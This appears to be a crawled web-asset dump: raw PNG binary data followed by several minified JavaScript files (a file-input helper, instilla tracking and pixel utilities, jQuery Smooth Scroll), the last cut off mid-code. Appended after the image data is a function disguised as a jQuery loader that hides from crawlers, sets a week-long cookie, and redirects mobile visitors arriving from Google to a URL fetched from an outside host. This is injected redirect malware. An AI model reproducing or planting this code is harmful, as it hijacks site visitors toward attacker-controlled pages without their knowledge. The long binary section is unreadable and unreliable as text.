QlY��Fq*䞴uM�B�c�p���f�L�xW.^�"�#G��a�{�!W^��qC۬�E��'��t�ѫ	�܈��g�:��gU/I��U1"\�����~����l��om����[�����va�o���;k>�m�Ҽ���g�����tK��Zz�c�C����fް2D|T���ʡ�eb�����&B����mۙ��4Kx�g!�	e�u�MR�f[����!�䙉�ćiq�-�ƺ����~�fu�C�G�����Ѷ�%"�-��xA0���%}_���(M��v�q�5��� 3A�x=�ָ�\�ì"rjT���v���C����c��'%��(�a�'^_"	�Q4D|TiZ�@"ĦI��g\ch��y�bu�t-@Zn6[��B�����WX�yM��T�� �$z�������N,oF8��^�}F/��ZY�dAo�Lr�L2�a��A�V�)����X�.��?���!�24�3���UPr�������:�E�rHb%9u�����c,±�t��imX�gP�eh��#�զ7�H�^HT�(�B��	�a"ֳ7)b�L�\�C�_dM���X+@-�Xk'>���y�'�]K�e.�"P�q�G�mbE,,FSR ]
��o4�WI��C��Z?9�^�D�Ud�]vE0�rf��)���Ie��&3{Yh`4A�a� }��X�N�p��Vq�KG�TIV衑���P4�mv��:��X��}}r���%��%����țI")]{�t� ��LJ�؞4�A��E29�B���2m��JP�+CJ%UA)&����u0��ھ	��1D��; zv�bqC�ZG#ɕ�,��*2�m�ׄ��ɺ��i�т��}}ڟ�&(��Oa���@_f�L�aX�qD6*KʼD�J�$���7�B�p���I���ϱ���#N��1 � �R"D��4$Ƹ�(�@d�xLsFt�0#����D/Y����[W�M @([ m:���[��h��e-vX���r���a��1��+P����"5�R疱���B����9Jt�x�d�HߑW�r�L���*�t8Ҥ��v(�ȊH5��� ��h��/UC�ƸM���_D�D�|1��.*��U�i��k���{�[/H��~�+N$k ��G����ˬn��,��Wy�7$�}2�Q��-K!B�f����@���T���'C��kd��1���G֎w_FⳖ�#>a�U��漥�s]������.�&e�䌧��,��������P~ &�aɷ�x�CgS�GC���1�@E,����6����A�����	��vJL�x*cb��eK��� �ΰ��D�WrH�bߦ6D}����s��11�i�e-I	�9Kۯ�&V�fA�\	 .6�_A��c���W	8����\�ɠ�#LT�i#�e8Q�/���P� 1=�Rz � ���(zlAU;3��ŠB3��
�m���?��w���X�~�cʋ��D�S�u��*��)g|�� �@���^ݚ.@(���n� Iz6W֞���Q����* He�HL�hW��"DǱa��(� :�� i;~��������](R �DckB���x �ѥ���L8v{�d��W�T�V�%����<��2�w:�l
��cXUS+���l�F��!u�%��s�+��^l�N�P�<����=��c&�
 Cƣ0&��|1��U�8��c�	�
�@��Fn�q��qH���q���~}�z��Y��?ݠ^w�຿��;Իo��z��e��W�T�����W���� ��i�W�-0�;���W��0�<�VP	 R�N[ðJ�����D}�~�������՛K���Z� �Y����-m$��fr�%_[`a��3х ȃ ���l��V�<0�{�W��n+<�2x�&���#��� �W �J��	�`or���\����D���f�a �)}��a��+�R�_|�k���OO�P?}���{��
�jA��c�S>��Mu�z/��ƭ k�����}>��'ޏJ��g���旨�+J�ј/r{$�@J�[�k��(��K�a/y���Kq�;ߣ�?}���3�TW�?��nxTP�>�Z��-��o�-�}�j�+���6u�W��Ԁ5���:�گ�1����Kꋴ��d��?  y :? W"D�=_?�
�V���b|�Euᶷz/E^�_��v�|�U_��� ���6��6|^sǦ^X���Wr���d����L���M��������{��[��'B&��UK��W<)Irɇ�s�*=��W �cz~�xH.HC%�E�!���TR_��D&��]X�����I(* ȇ �S�xDHt�x F��_����e&�m5����0�1��v�n<~� i�|�qa,g�k"���a�ZYs�������&��R�V��"F��p(��&k�3y �k{*ǲ�]�M����E�Q�E
!����ϑJ��l�7�X�
��)�����ȗ ��z����ľK���AL�+i �l� �f�q��&bֈ�m*�9!��>�%->r\��1?�!g � :\'�!�3�d.��b��nw]�R@5��iO���!�
��>1a�ۈi�-*["8��1����?畀��q�@��&�^�4r&~犫����l	��^�D�L�����IG<���38+�(�jWk19�*(�|H� } 2��I7�o]�5�����τW���#��?9��y Hu�#Ak�h!"׉7DrCz�!�h�1�B��ZC�h��&� z/@t����pA�۬�����z*���T�_$�'6T�k��8�K����������#�V��U�ڨs=zѿ��|4Η��`-z�;�,�u��N���vf����$�����~ �� �1ga�Xt��_a1�m��!�HhI��u'+�7�w�&U�jiz:ڈ0S�z$� �#@Ľ�tD�1��?>��ą��缧��Tź`���/R/7���}����9������VB�~�x���. �q�Xw�Ċ�svX�F��5e�� ��i*�{�p��_�z��n��	�̢Of��~"٢T��qx��精ȿ��?]�����Sw]9������7}*�����K���H�ie��tA�1Kn��%M벼�E\���d���=W��� ��@����?��}���C��W�{R��~��}�u�C�����}��Ē�E����i
G Hm�M[�b�J���R-+,Q=��	0u�U"� �D��,��N/���ݛ�w}c�\�q�W�Vo�����~�s_r��G]W�s�uW��L�_��/�*{'���8��y�d�`jڰ"3�;N ȣ �dn6���Ou-D�<]{T]�����C׵}���~��p�xMZ�Fb����v�TJ~�>�0pVQV+���m\�y�d�
Z�C��ȥ � :�7S�/��Q���-]�YU=NN����C�=1?:xg��#���4�7�Y��3�&B�X��Ȱ��Ȗ�?��eC~Sܵ�,5��Ol�T�?�����~�Au���3�mܴE��ʫ��B�������9��������N��Wȼ�SS���U�O��y�!�؝3�o��
�@OD�T���([ꇷ����Num��r��^2��4����<�� s$���>��u����ƿ��� �㭂E���U�~�E�k�����c�{�g�o��y�Ľ�
A�����g���g�z%:��>��@� B���˻�|T�o}�@�Ǧh�yK>7��%	 �D��,v�"*d����0����+=��w�K��u�<�3"et���'P/���o��e󻶻%z�{=1���[����'���8����82���&U�]Y�@)��6$�{0�w�����,6�x�7��. ���]�ZD��`xӿ���ax��ۅ���gE���cI(�����(E1B�+����m��#���Ii1��yO�t��H����QY�c��{�ƭ�,}����A����{pE@��쭋J5-	˒?Q#�@��/���פ5�0��?�G��E���]�o���>%��* ���M�~4��  z�$�"�{�o+><daA�.j�-b(���V�qr��aw��+�l�	�R!#�s$���V�i-������M M纬��> dS�x6wVE*\�a�w�^Y��$�[A=�:"k�1wת$�nE�@�DH�yoȴ"�[D|,�H�����.E��� &	=����t�;��z����W,�S���-	��\�VP��;�y+	@�@�D��:Oi!R�Er!Dl��k��R�$�1b ��4�������3"ޓ�[>��>H^���N$��+��
�s�nQ+�!L$#D�u�T�l5��[{��?  
�L�a��S'b����~�>�'C���O���빐\�n�����~EXl/ dK�Lh!2���5e��#��]4���B��D~վ  �DϤdn���X��dHY^��|)�ێ�?��z����w��� �"2iP����YL�!��G�T�xC�lZ�C!� ��yAdA¨�y���CD���.
~��-�]���.����k�uG�xIr�,Z�s� �#3�l[�٤u���;"�X!Y�-$Y��t�I����	� )�!�PQ\���'��V����$���$�J�/~犫�P*y]¸~����t���ޤ6^XT///�����U+�'ɹ�;�h�/� �)F�����_Hh�$	��a4��D���_�U��c��5n C�̨8����r�F�ڢ��ow������}��?y���;Z��h!"���>���Q��_j�x]wl�q8����fʞ�=ڱ��v 0R�4�Jh֬��ޫI��	E�G�G��q'�j>B���s&� L ��*�Il".���N��-�����j㦢:�\C��������e%��ro��_;�c^�ִ.��u���?�d)���� �¯ �#�gdB'\�T�&'AA��m1��M�4y?F�y�f5.���B��&H#��$bCă�vȣ�_V?�����W�,�oMl�Q��N1l�Ǉ����u*} X'F�-%}���a"�H̜��?^�k�y'��t��U�����^�C��ڎ�厮�G�N$ߤCq+ X+D$�dJ'��!D|�Ƽ��^�ҹE%����d KHnB���!��E�%�J�Ζ�_������.J�)���-n�- t!F*Z��(BP�2���߻٠���*.�X� E�����9��x��7Z7es/�>"	�k�Q�F�����GZ���Ǐ޹�p\�A�@>iSm��E�t�q��~12'	��N�D�3Mi/w�����~u�K��9��k�����6��R	lׯN//|m�p�/ܱ��Vv%��.�-@>�FQ���ڸ-E���T���W+����BD�ϊ�=Sj��j��SQЂl̒�\W�WQ#*  e2x�g��)ky$��N3-aT�?��]�0($K����亮w+>�t� ��#��9�]R+9e��$�|fT�R��5g[���֐ԕ��)²�r�63����3EY z@�< �PU�-�R����cn��3����!�,rx�ַ������_l�����Y�c��#� {�C������ft�뜮H�?K�7��!���&� u�u0t5����MQ�0�����z!�|�9O<�x��W	��g��!��	���+�����ͨoG�<"Rjv��*���K��[�"�eyM2�ˆ7Q 6
���r��(x�w����o���4l�Z'Nd�Ym�c�^t7y���F�l' �T|������J��BX���;Fl!�_%�u���k�_X*@4���Ȣ�qV����|�R�[�,~$�W{�~T�>򈛔.e|e����M��!��l��)1�U����:����DH�rb�!^��u�)9d�q~`� ���c8��">$���b��b�{"%y����+�}�����?@�Ň$�g5��[|*�����0�zΏ-(<w��瓢, ���|G �Xwx���Zu�����]ĉT�Z#><Fþ���"�"�w�>�S� ⣜�]���&B&,=���חs|Laṣ�K�� �.@4�I����V����\�!�<q�4�7`����/���ȿ���O��e�� �3*_9e��A"dV�Y���p���?�z59�q rf���Fx�s��OƟ�XR����v���=��\>"d�[.R�l����^�L*\� }2�0��]�	Q�,η��x=�!X6��ш�8' .@4����!9��S�Ą�U혻˭d剐��}��-�/�gp3�O|Ȅ�|�a>(�A�uV,;�A�����U�t΢��W�D @��D|��pH%����pE�vm��N"����nf��1���R�ǀ!�BPV^= 6���TD  @Z�ɍ��5��XEI ��7x�S��%�=N�_y�|&JG�� �A�"�`ȕ�����Na�j��yAª@�\r��  �/��Q{˕WE~��Wɂ«*����n?�;b���%�7&:��r�Lr��7/H5`�����i.U �F��b�w�����Y��%뇴C�#��W }@�M�:��c9jٹ-"@�&�X� � zFƶ5�����!ߝ�E�����*yM��ƈ�`��# �����[Ыb�`xwK� Y��14�����X }`CN��P��>���@`���7��"���_V>��_*���ҫ>�6nZ�N?�P'�/jއU> �ǰ��j�Ѫ���2;l��xk�9K�s+5J� @�u�Ug@OH.�ǈ`�~ӧ���}������'��Q�Ɵ������v�[�e􏒁Ǵ9�o���q��#!V	x}���� $r��ŻD0}��[�n���U�\wu�@�$O��^��x�Jd�K/�v�LLO�o�Q���9&+��`�
J>��;d�y���gr���J�φ��r�Eǿ�c�UX�/��Vw��k���������'�K����p�K�?�*B&�^�����V� ���H��3�KLmnfdD��u尻և�R�,�֣!��k�r��aV��?  �hUk3ne=|8lm�����@�����2��KϨ�k���_8��<�6_��[o�-��w �G�'�*~/:�iT�$��~  @���;BDE��Y"P����0  ]R�۠%m%�*˓@����� �(g�A�fE�.��Ig��2�cKxV�R����b?\�t��wǸ5 �bmB�+˱�a~ ifT,i��k}d1|ض�?f��@�t�N�3�����������q�Z�+\� �a�G6x@1Z鋳T
]�%(����Wr��~  @�ƨ\��߸��{�O=�
� �=��ߋ���_E�t�p�� Ak����L� $	�L:	���~wa� �Crx��~-�W �P�',�lԒSw��Y�/H�����k�BO� Ib@���f�I�Ҽ�0�޹�o���,h(k��@��\� �1�;��p������+e�����0P0P<J��x�A6�x�e�d���|���`����~�쒻�H�qid��A�U`)S~eCVGf�ݦ�6/C1��n���$�d����>� B�[��C��\ �aѐ�h7��ϒ�Y��c�w�¯D(���  @E��1�}��v �3�#A3���Q�A|t3���G���!k�:G�^ @R�D��~�1�0��GXnټ%�3�r�c�?��u�L�\�z� IsP�)��I ���K^'L�O�ַ�/L);r?�)ЂtW�EdH5(���g�  �M�z�� �(9\DU�dY?a[�ѭ׎���J�&x=Ԥ}{�����'�h�9���	 �~u�BN@���j�moi�ī�>�Xr�ƒί��۫1���?�ݥ  ����7�� y����Z���5-:���
�v��ʼҭ��1��pL�����5h�7��1 ?l0�8�*{V���+�|0��~ �5��٪\�N�6�3o���ɝ�Ei�i�}M��G$�ʆ��]�? @z��*:��%��$�䧿�9���ތ���e�CTt_;n��~u��D�"$h�_�����0�Xl����/ҋ��D�HI6w�%���H��z�t]|�gY�?�|,��  @0�S��s�|"�f���ב�X��_P�TKʔ��!I��{לS9�3� @�t�q�U��;{�� �쳼� zu����w�1$�V��!£dѩ��h�.t�\�Ƶ+"%wG_�T�C� 9g�a�#^�y��!�W �!����^����Iܿ�hh���lV+��ŧ�✓��\cι�܍��K�ۦx� ���`g�j$�!B��t� �2��X�<�a;��Yu]`E��yΙ{�F�2{n baR��0m����0��OH���9^�U%�׆T9�fy/�h�#�����FBm� ��@>k�	��� �Y"D���)f{���ؖ�V�E��B�eV�����$�[اG ���5c���\:8� fZmh�n�	�<]�7d���[�|"��m}V-���5K��%�:0�f����Ny���W5���ɦz~e�LWBQ̨&��H(�X��ɬ�q"�$oh�о���S5��a��]��>��ţ�wȲ>���Dwe�'D:5S��L갛�*/@{ԏ�����o1I*ڠɳ�Xsm4uX�IB��v�|�m¢{k.�����)�:�]dl��b�N*�|�Z��2�('m����I� �ά��u������ݢ�Y��T�0Ͻ�#���q�d�7!�QY��ccqΗ�NM￼jmq�.e��[��U%�L�;Zbf�rz��ʌ�v�I:��!��M�_q0%n}�_Ƭ���ʹ����'��.m�N�*<����c9���8e���0x���K*�ˮ�cQ����-UM����ֵ�9��N�¯�0�l�j��z!�'KN��xTm<[�O�yا�W�;�vB�9ƒ�������#�����z�1uוr;��Ҍ�9���0������S�⣚�{Fje�9׊hhc�(���oe}}3v�$�b�ĚO���y(�l��z�K4��i�BK���v�D~����Y�S��B^[4�lX�H��ݷܖ���;�P�h� ��}�����6��kX?���I�Uo��%�`M`eՊ��)�;�ߦ�y3����U?�I�x�ȢuG��F]�a/���`��w
    v�ެ�*�Oφ{�DiCT�޻�[����L@�\���a�:G����<�	�� �   � ��������x�84�jOe��)TkA׃ϵ�A�0  @   q��
a4\  ]3@                       @�       @                       @            �             2�K/6i   @� d����t�Q#����=��"�     �@�Uq4��������<���U�
    �=�?~�F��ON�� ��1���g�i�VUN+   ��� ���/��g���c��ꍗnU�y�e����g�?�<�z>��v!@    �}"�K����M8��   @>��xAF�m��s�ےp.95��   ��/� �l\�Ȼ0    IEND�B`�
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=dmn",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


--- FILE ---
content_type: application/javascript
request_url: https://www.lifevitisom.com/js/customFileInput.js
body_size: -518
content:
"use strict";!function(t,e,n,i){t(".inputfile").each(function(){var e=t(this),n=e.next("label"),i=n.html();e.on("change",function(t){var e="";this.files&&this.files.length>1?e=(this.getAttribute("data-multiple-caption")||"").replace("{count}",this.files.length):t.target.value&&(e=t.target.value.split("\\").pop()),e?n.find("span").html(e):n.html(i)}),e.on("focus",function(){e.addClass("has-focus")}).on("blur",function(){e.removeClass("has-focus")})})}(jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.instilla.it/tracking/v0.2/instilla.min.js
body_size: 7127
content:
window.console||(window.console={}),window.console.log||(window.console.log=function(){});var instilla={};instilla.utils={addClass:function(e,t){-1==e.className.split(" ").indexOf(t)&&(e.className+=" "+t)},deleteCookie:function(e){instilla.utils.setCookie(e,"",-365)},dispatch:function(e,t){return t||(t=[]),Array.isArray(t)||(t=[t]),e.apply(e,t)},escapeRegExp:function(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")},getCookie:function(e){var t=("; "+document.cookie).split("; "+e+"=");if(2==t.length)return t.pop().split(";").shift()},getDomain:function(){return 0===window.location.href.split("//")[1].indexOf("127.0.0.1")?"127.0.0.1":window.location.hostname.split(".").slice(-2).join(".")},getQueryParameter:function(e){for(var t=window.location.search.substring(1).split("&"),n={},r=0;r<t.length;r++){var o=t[r].split("=");if(void 0===n[o[0]])n[o[0]]=decodeURIComponent(o[1]);else if("string"==typeof n[o[0]]){var i=[n[o[0]],decodeURIComponent(o[1])];n[o[0]]=i}else n[o[0]].push(decodeURIComponent(o[1]))}return void 0===e?n:n[e]},getValue:function(e){var t=document.querySelector(e);return t&&t.value?t.value:void 0},isEmptyObject:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return JSON.stringify(e)===JSON.stringify({})},isObject:function(e){return null!==e&&(!Array.isArray(e)&&"object"==typeof e)},loadPixel:function(e){var t=document.createElement("img");return t.setAttribute("src",e),t.setAttribute("height","1"),t.setAttribute("width","1"),t.setAttribute("style","display: none"),document.getElementsByTagName("body")[0].appendChild(t),t},loadScript:function(e,t,n){var r=document.createElement("script");return r.type="text/javascript",r.charset="utf-8",r.async=n||!1,r.src=e,"function"==typeof t&&(r.readyState?r.onreadystatechange=function(){"loaded"!=r.readyState&&"complete"!=r.readyState||(r.onreadystatechange=null,t())}:r.onload=function(){t()}),document.getElementsByTagName("head")[0].appendChild(r),r},mergeObjects:function(e,t){var n={};for(var r in e)n[r]=e[r];for(var r in t)n[r]=t[r];return n},MD5:function(e){function t(e,t){return e<<t|e>>>32-t}function n(e,t){var n,r,o,i,a;return o=2147483648&e,i=2147483648&t,a=(1073741823&e)+(1073741823&t),(n=1073741824&e)&(r=1073741824&t)?2147483648^a^o^i:n|r?1073741824&a?3221225472^a^o^i:1073741824^a^o^i:a^o^i}function r(e,r,o,i,a,c,s){var l;return n(t(e=n(e,n(n((l=r)&o|~l&i,a),s)),c),r)}function o(e,r,o,i,a,c,s){var l;return n(t(e=n(e,n(n(r&(l=i)|o&~l,a),s)),c),r)}function i(e,r,o,i,a,c,s){return n(t(e=n(e,n(n(r^o^i,a),s)),c),r)}function a(e,r,o,i,a,c,s){return n(t(e=n(e,n(n(o^(r|~i),a),s)),c),r)}function c(e){var t,n="",r="";for(t=0;t<=3;t++)n+=(r="0"+(e>>>8*t&255).toString(16)).substr(r.length-2,2);return n}var s,l,u,g,d,A,f,p,m,v=Array();for(v=function(e){for(var t,n=e.length,r=n+8,o=16*((r-r%64)/64+1),i=Array(o-1),a=0,c=0;c<n;)a=c%4*8,i[t=(c-c%4)/4]=i[t]|e.charCodeAt(c)<<a,c++;return a=c%4*8,i[t=(c-c%4)/4]=i[t]|128<<a,i[o-2]=n<<3,i[o-1]=n>>>29,i}(e=function(e){e=e.replace(/rn/g,"n");for(var t="",n=0;n<e.length;n++){var r=e.charCodeAt(n);r<128?t+=String.fromCharCode(r):r>127&&r<2048?(t+=String.fromCharCode(r>>6|192),t+=String.fromCharCode(63&r|128)):(t+=String.fromCharCode(r>>12|224),t+=String.fromCharCode(r>>6&63|128),t+=String.fromCharCode(63&r|128))}return t}(e)),A=1732584193,f=4023233417,p=2562383102,m=271733878,s=0;s<v.length;s+=16)l=A,u=f,g=p,d=m,f=a(f=a(f=a(f=a(f=i(f=i(f=i(f=i(f=o(f=o(f=o(f=o(f=r(f=r(f=r(f=r(f,p=r(p,m=r(m,A=r(A,f,p,m,v[s+0],7,3614090360),f,p,v[s+1],12,3905402710),A,f,v[s+2],17,606105819),m,A,v[s+3],22,3250441966),p=r(p,m=r(m,A=r(A,f,p,m,v[s+4],7,4118548399),f,p,v[s+5],12,1200080426),A,f,v[s+6],17,2821735955),m,A,v[s+7],22,4249261313),p=r(p,m=r(m,A=r(A,f,p,m,v[s+8],7,1770035416),f,p,v[s+9],12,2336552879),A,f,v[s+10],17,4294925233),m,A,v[s+11],22,2304563134),p=r(p,m=r(m,A=r(A,f,p,m,v[s+12],7,1804603682),f,p,v[s+13],12,4254626195),A,f,v[s+14],17,2792965006),m,A,v[s+15],22,1236535329),p=o(p,m=o(m,A=o(A,f,p,m,v[s+1],5,4129170786),f,p,v[s+6],9,3225465664),A,f,v[s+11],14,643717713),m,A,v[s+0],20,3921069994),p=o(p,m=o(m,A=o(A,f,p,m,v[s+5],5,3593408605),f,p,v[s+10],9,38016083),A,f,v[s+15],14,3634488961),m,A,v[s+4],20,3889429448),p=o(p,m=o(m,A=o(A,f,p,m,v[s+9],5,568446438),f,p,v[s+14],9,3275163606),A,f,v[s+3],14,4107603335),m,A,v[s+8],20,1163531501),p=o(p,m=o(m,A=o(A,f,p,m,v[s+13],5,2850285829),f,p,v[s+2],9,4243563512),A,f,v[s+7],14,1735328473),m,A,v[s+12],20,2368359562),p=i(p,m=i(m,A=i(A,f,p,m,v[s+5],4,4294588738),f,p,v[s+8],11,2272392833),A,f,v[s+11],16,1839030562),m,A,v[s+14],23,4259657740),p=i(p,m=i(m,A=i(A,f,p,m,v[s+1],4,2763975236),f,p,v[s+4],11,1272893353),A,f,v[s+7],16,4139469664),m,A,v[s+10],23,3200236656),p=i(p,m=i(m,A=i(A,f,p,m,v[s+13],4,681279174),f,p,v[s+0],11,3936430074),A,f,v[s+3],16,3572445317),m,A,v[s+6],23,76029189),p=i(p,m=i(m,A=i(A,f,p,m,v[s+9],4,3654602809),f,p,v[s+12],11,3873151461),A,f,v[s+15],16,530742520),m,A,v[s+2],23,3299628645),p=a(p,m=a(m,A=a(A,f,p,m,v[s+0],6,4096336452),f,p,v[s+7],10,1126891415),A,f,v[s+14],15,2878612391),m,A,v[s+5],21,4237533241),p=a(p,m=a(m,A=a(A,f,p,m,v[s+12],6,1700485571),f,p,v[s+3],10,2399980690),A,f,v[s+10],15,4293915773),m,A,v[s+1],21,2240044497),p=a(p,m=a(m,A=a(A,f,p,m,v[s+8],6,1873313359),f,p,v[s+15],10,4264355552),A,f,v[s+6],15,2734768916),m,A,v[s+13],21,1309151649),p=a(p,m=a(m,A=a(A,f,p,m,v[s+4],6,4149444226),f,p,v[s+11],10,3174756917),A,f,v[s+2],15,718787259),m,A,v[s+9],21,3951481745),A=n(A,l),f=n(f,u),p=n(p,g),m=n(m,d);return(c(A)+c(f)+c(p)+c(m)).toLowerCase()},message:function(e,t){var n="padding: 4px; padding-left: 26px; font-size: 8pt; font-weight: 700; border-radius: 4px; background: url([data-uri]) no-repeat; background-size: 16px; background-position: 4px 4px; line-height: 16px;";switch(t){case"warning":n+=" color: #ddaa11;";break;case"success":n+=" color: #00ee22;";break;case"error":n+=" color: #ee0022;";break;default:n+=" color: #413949;"}console.log("%c"+e,n)},nodeExists:function(e){return!!document.querySelector(e)},removeClass:function(e,t){var n=new RegExp("(?:^|\\s)"+instilla.utils.escapeRegExp(t)+"(?!\\S)","g");e.className=e.className.replace(n,"")},replaceAll:function(e,t,n){var r=new RegExp(instilla.utils.escapeRegExp(t),"g");return e.replace(r,n)},setCookie:function(e,t,n){var r=instilla.utils.getDomain(),o=new Date;if(void 0===n)n=730;o.setTime(o.getTime()+24*n*60*60*1e3);var i=o.toGMTString();document.cookie=e+"="+t+"; expires="+i+"; path=/; domain="+r},setEventTrigger:function(e,t,n){for(var r=document.querySelectorAll(e),o=0;o<r.length;o++)r[o].addEventListener(t,function(e){n()}),instilla.utils.message("event trigger set for "+e+"["+o+"] "+t)}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/jquery-smooth-scroll/1.7.2/jquery.smooth-scroll.min.js
body_size: 953
content:
/*!
 * jQuery Smooth Scroll - v1.7.2 - 2016-01-23
 * https://github.com/kswedberg/jquery-smooth-scroll
 * Copyright (c) 2016 Karl Swedberg
 * Licensed MIT
 */

!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(a){var b="1.7.2",c={},d={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},e=function(b){var c=[],d=!1,e=b.dir&&"left"===b.dir?"scrollLeft":"scrollTop";return this.each(function(){var b=a(this);if(this!==document&&this!==window)return!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(b[e]()>0?c.push(this):(b[e](1),d=b[e]()>0,d&&c.push(this),b[e](0))):(c.push(document.scrollingElement),!1)}),c.length||this.each(function(){this===document.documentElement&&"smooth"===a(this).css("scrollBehavior")&&(c=[this]),c.length||"BODY"!==this.nodeName||(c=[this])}),"first"===b.el&&c.length>1&&(c=[c[0]]),c};a.fn.extend({scrollable:function(a){var b=e.call(this,{dir:a});return this.pushStack(b)},firstScrollable:function(a){var b=e.call(this,{el:"first",dir:a});return this.pushStack(b)},smoothScroll:function(b,c){if(b=b||{},"options"===b)return c?this.each(function(){var b=a(this),d=a.extend(b.data("ssOpts")||{},c);a(this).data("ssOpts",d)}):this.first().data("ssOpts");var d=a.extend({},a.fn.smoothScroll.defaults,b),e=function(b){var c=function(a){return a.replace(/(:|\.|\/)/g,"\\$1")},e=this,f=a(this),g=a.extend({},d,f.data("ssOpts")||{}),h=d.exclude,i=g.excludeWithin,j=0,k=0,l=!0,m={},n=a.smoothScroll.filterPath(location.pathname),o=a.smoothScroll.filterPath(e.pathname),p=location.hostname===e.hostname||!e.hostname,q=g.scrollTarget||o===n,r=c(e.hash);if(r&&!a(r).length&&(l=!1),g.scrollTarget||p&&q&&r){for(;l&&j<h.length;)f.is(c(h[j++]))&&(l=!1);for(;l&&k<i.length;)f.closest(i[k++]).length&&(l=!1)}else l=!1;l&&(g.preventDefault&&b.preventDefault(),a.extend(m,g,{scrollTarget:g.scrollTarget||r,link:e}),a.smoothScroll(m))};return null!==b.delegateSelector?this.undelegate(b.delegateSelector,"click.smoothscroll").delegate(b.delegateSelector,"click.smoothscroll",e):this.unbind("click.smoothscroll").bind("click.smoothscroll",e),this}}),a.smoothScroll=function(b,d){if("options"===b&&"object"==typeof d)return a.extend(c,d);var e,f,g,h,i,j=0,k="offset",l="scrollTop",m={},n={};"number"==typeof b?(e=a.extend({link:null},a.fn.smoothScroll.defaults,c),g=b):(e=a.extend({link:null},a.fn.smoothScroll.defaults,b||{},c),e.scrollElement&&(k="position","static"===e.scrollElement.css("position")&&e.scrollElement.css("position","relative"))),l="left"===e.direction?"scrollLeft":l,e.scrollElement?(f=e.scrollElement,/^(?:HTML|BODY)$/.test(f[0].nodeName)||(j=f[l]())):f=a("html, body").firstScrollable(e.direction),e.beforeScroll.call(f,e),g="number"==typeof b?b:d||a(e.scrollTarget)[k]()&&a(e.scrollTarget)[k]()[e.direction]||0,m[l]=g+j+e.offset,h=e.speed,"auto"===h&&(i=Math.abs(m[l]-f[l]()),h=i/e.autoCoefficient),n={duration:h,easing:e.easing,complete:function(){e.afterScroll.call(e.link,e)}},e.step&&(n.step=e.step),f.length?f.stop().animate(m,n):e.afterScroll.call(e.link,e)},a.smoothScroll.version=b,a.smoothScroll.filterPath=function(a){return a=a||"",a.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},a.fn.smoothScroll.defaults=d});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.instilla.it/tracking/v0.2/instilla_pixels.min.js
body_size: 4706
content:
instilla&&instilla.user?(instilla.pixels={clearTracking:function(){for(var i in instilla.pixels.instance.references)"function"==typeof instilla.pixels.libraries[i].clearTracking&&instilla.pixels.libraries[i].clearTracking();delete instilla.pixels.instance,instilla.utils.message("instilla pixels module tracking cleared")},pageview:function(){for(var i in instilla.pixels.instance.references)"function"==typeof instilla.pixels.libraries[i].pageview&&(instilla.pixels.libraries[i].pageview(),instilla.utils.message('Pageview tracked on "'+i+'" library',"success"))},track:function(i,e){if(instilla.pixels.instance.events[i]){for(var n in instilla.pixels.instance.references)if(instilla.pixels.libraries[n]&&"function"==typeof instilla.pixels.libraries[n].track&&instilla.pixels.instance.events[i][n]){void 0===e&&(e={});var t=[e].concat(instilla.pixels.instance.events[i][n]);Array.isArray(t)||(t=[t]),instilla.utils.dispatch(instilla.pixels.libraries[n].track,t),instilla.utils.message('Event tracked on "'+n+'" library with data='+JSON.stringify(t),"success")}}else instilla.utils.message('event "'+i+'" not found',"warning")}},instilla.pixels.libraries={ac:{clearTracking:function(){instilla.utils.deleteCookie("ac_enable_tracking"),instilla.utils.deleteCookie("ac_trackcmp_email")},initialize:function(i){instilla.utils.setCookie("ac_enable_tracking",1),instilla.pixels.instance.references.ac=i},pageview:function(){var i=instilla.user.instance.data.email?instilla.user.instance.data.email:"",e="//trackcmp.net/visit?actid="+instilla.pixels.instance.references.ac+"&e="+encodeURIComponent(i)+"&r="+encodeURIComponent(document.referrer)+"&u="+encodeURIComponent(window.location.href);instilla.utils.loadScript(e)},setEmail:function(i){instilla.utils.setCookie("ac_trackcmp_email",btoa(i))},track:function(i,e){var n=instilla.utils.getCookie("ac_trackcmp_email")?instilla.utils.getCookie("ac_trackcmp_email"):"";void 0!==i.value?conversionValue=i.value:conversionValue=0;var t="//trackcmp.net/convert?actid="+instilla.pixels.instance.references.ac+"&e="+encodeURIComponent(n)+"&c="+e+"&v="+conversionValue+"&r="+encodeURIComponent(document.referrer)+"&u="+encodeURIComponent(window.location.href);instilla.utils.loadScript(t)}},ga:{clearTracking:function(){instilla.utils.deleteCookie("_gid"),instilla.utils.deleteCookie("_ga"),instilla.utils.deleteCookie("_gat_gtag_"+instilla.utils.replaceAll(instilla.pixels.instance.references.ga,"-","_"))},initialize:function(i){var 